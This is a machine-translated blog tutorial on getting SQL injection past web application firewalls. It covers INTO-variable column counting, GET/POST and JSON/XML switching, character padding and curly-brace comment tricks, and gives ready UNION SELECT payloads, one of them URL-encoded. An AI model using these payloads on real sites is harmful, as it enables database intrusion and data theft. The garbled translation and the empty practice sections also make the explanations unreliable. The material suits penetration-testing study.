当前位置:网站首页>SQL injection bypass (V)
SQL injection bypass (V)
2022-06-28 02:29:00 【A τθ】
One 、order by Bypass
When order by When filtered , Unable to guess the number of fields , You can use into Replace variable names .
select * from users where id=1 into @a,@b,@c,@d;

Two 、http The same parameter request bypasses
1、 Principle analysis
waf When detecting dangerous characters , Respectively post Request and get The request sets different matching rules , The request was intercepted , Changing the request mode has a chance to bypass the detection .
If the program can receive get、post, If waf Only right get Match interception , No, right post To intercept .

<?php
echo $_REQUEST['id'];
?>
There are some waf As long as there is a GET perhaps POST, Priority matching POST, This leads to being bypassed .
2、 Practice


3、 ... and 、application/json perhaps text/xml Bypass

1、 Principle analysis
Some programs are json Submit parameters , The procedure is also json receive , And then spliced to SQL perform .
json The format is usually not intercepted . So you can bypass waf.
text/xml Will not be intercepted .
Four 、 Run a large number of character bypasses
1、 Principle analysis + Practice
have access to select 0xA Run some characters from around to break through some waf Intercept .
id=1 and (select 1) and (select 0xA*1000) union select 1,user()-- &submit=1
post code :
id%3d1+and+(select+1)+and+(select+0xA*1000)+union+select+1,user()--+%26submit%3d1


5、 ... and 、 Flower expansion bypasses
1、 Principle analysis
select 1,2 union select{
x 1},user();
To the left of the curly bracket is the content of the comment , This can help some waf Interception of .
2、 Practice
select * from users where id=1 union select {
xxx 1},{
yyy 2},{
zzz 3},user();

边栏推荐
- 原理图合并中的技巧
- Description du format geojson (détails du format)
- Ten MySQL locks, one article will give you full analysis
- KVM related
- OS module and os Learning of path module
- Embedded must learn! Detailed explanation of hardware resource interface - based on arm am335x development board (Part 2)
- SQL 注入绕过(五)
- Appium自动化测试基础— 补充:App的包名(appPackage)和启动名(appActivity)
- New choice for database Amazon Aurora
- Cloud platform KVM migration local virtual machine records
猜你喜欢

Jenkins - 访问 Jenkins 自定义参数变量,处理变量值中含有空格
Appium自动化测试基础 — ADB常用命令(一)

Ti am3352/54/59 industrial core board hardware specification

Wangxinling, tanweiwei Shanhai (extended version of Chorus) online audition lossless FLAC Download

How to handle computer security certificate errors

Hi, you have a code review strategy to check!

系统管理员设置了系统策略,禁止进行此安装。解决方案

Jenkins - Pipeline 概念及创建方式

Adding text labels to cesium polygons the problem of polygon center point offset is solved

Cesium 抗锯齿(线,边框等)
随机推荐
Four classic training modes in comparative learning
Learn pickle
【sylixos】i2c设备驱动创建和使用
Appium automation test foundation - Supplement: app package name and appactivity
STM32F103的11个定时器
OS module and os Learning of path module
Numpy----np. Tile() function parsing
Ti am3352/54/59 industrial core board hardware specification
引用层reboot后的大体流程
Jenkins - Groovy Postbuild 插件丰富 Build History 信息
Embedded must learn! Detailed explanation of hardware resource interface - based on arm am335x development board (Part 2)
1382. balancing binary search tree - General method
SQL injection Bypass (2)
ScheduledThreadPoolExecutor源码解读(二)
SQL 注入繞過(二)
Jenkins - Pipeline 语法
[Yocto RM]3 - Yocto Project Releases and the Stable Release Process
Cesium 点击获取经纬度(二维坐标)
文件傳輸協議--FTP
Jenkins - 访问 Jenkins 自定义参数变量,处理变量值中含有空格